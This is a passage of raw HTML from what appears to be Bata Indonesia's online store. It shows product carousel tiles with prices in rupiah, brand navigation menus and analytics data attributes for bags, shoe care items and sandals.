        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Women Bag Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Women Bag Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Be fashionable and stylish with Bata Prive Collection bag this season. From the most practical shopper bags with roomy interiors that'll hold all your everyday essentials to fashion forward small bags. Bata Prive collection will accompany you throughout the day with ladylike shapes, structured, and sleek simplicity. Wrap a silk scarf around the handle and carry yours in the crook of your arm."
    data-producturl="https://www.bata.com/id/en/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/men/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Price Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
